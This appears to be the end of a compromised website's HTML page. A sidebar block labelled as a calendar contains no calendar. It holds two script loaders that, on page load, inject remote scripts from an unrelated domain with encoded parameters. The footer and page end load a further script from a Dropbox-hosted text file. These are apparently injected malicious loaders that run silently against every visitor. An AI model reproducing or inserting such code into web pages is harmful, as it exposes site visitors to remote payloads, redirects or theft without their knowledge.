<!-- </block38811> -->

<!-- <block39067> -->
<table border="0" cellpadding="2" cellspacing="1" width="194" style="background-color: #F6A37B;">
<tr><td style="background-image:url('/.s/t/161/7.gif'); background-color:#FFC5A9; height: 25px; color:#CC5D28; padding-left:25px;"><b><!-- <bt> --><!--<s5171>-->კალენდარი<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#FFFAF8;padding:5px;"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?538449=JWwlI3czPT4yOjg1ImxgYWRoY2c';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>

<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?548044=uPG4vuquoKOvp6Wov_H9_Pn1_vs';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
</table><br />
<!-- </block39067> -->
<!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>
<!--U1BFOOTER1Z--><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script><!--/U1BFOOTER1Z-->
</td></tr></table>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script></body>

</html>



<!-- 0.13307 (s776) -->